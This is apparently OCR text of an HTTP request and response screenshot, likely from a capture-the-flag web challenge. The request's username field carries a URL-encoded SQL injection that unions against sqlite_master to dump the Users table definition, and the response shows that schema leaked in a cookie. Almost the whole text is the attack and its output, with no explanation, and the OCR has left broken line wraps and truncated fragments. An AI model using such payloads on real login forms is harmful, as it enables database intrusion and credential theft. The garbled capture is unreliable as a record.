 2 Host: 61.147.171.105:59250
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 265
9 Origin: http://61.147.171.105:59250
10 Connection: close
11 Referer: http://61.147.171.105:59250/login.php
12 Upgrade-Insecure-Requests: 1
13
14 usr=
%31%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%2
0%73%71%6c%20%66%72%6f%6d%20%73%71%6c%69%74%65%5f%6d%61%
73%74%65%72%20%77%68%65%72%65%20%74%79%70%65%3d%27%74%61
%62%6c%65%27%20%61%6e%64%20%74%62%6c%5f%6e%61%6d%65%3d%2
7%55%73%65%72%73%27%2d%2d%2b&pw=admin
2 Date: Tue, 22 Aug 2023 08:28:58 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.30
5 Set-Cookie: name=
+CREATE+TABLE+Users%28id+int+primary+key%2Cname+v
28255%29%2Cpassword+varchar%28255%29%2Chint+varch
5%29%29; expires=Tue, 22-Aug-2023 08:29:58 GMT;
Max-Age=60; path=/
6 Location: /
7 Content-Length: 699
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
12
13 <html>
14 <head>
15 <style>
16 blockquote{
background:#eeeeee;
}
17 h1{
border-bottom:solidblack2px;
}
18 h2{
border-bottom:solidblack1px;
}